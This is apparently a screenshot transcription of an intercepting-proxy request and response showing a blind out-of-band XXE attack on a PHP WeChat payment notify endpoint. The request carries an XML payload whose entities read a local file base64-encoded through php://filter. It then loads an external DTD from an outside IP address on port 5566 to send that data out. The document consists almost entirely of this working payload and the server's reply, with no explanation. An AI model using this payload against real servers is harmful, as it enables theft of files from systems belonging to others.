 Request
Pretty Raw Hex \n
1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: 192.168.100.111:8001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: PHPSESSID=08buop0o4bc6qj9mcrinffor31
10 Connection: close
11 Content-Length: 233
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/123.txt">
16 <!ENTITY % remote SYSTEM "http://89.116.173.117:5566/test.dtd">
17 %remote;
18 %all;
19 ]>
20 <root>
&send;
</root>
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 13:03:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>